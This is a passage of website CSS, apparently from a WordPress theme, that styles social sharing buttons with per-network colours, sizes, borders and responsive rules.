                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
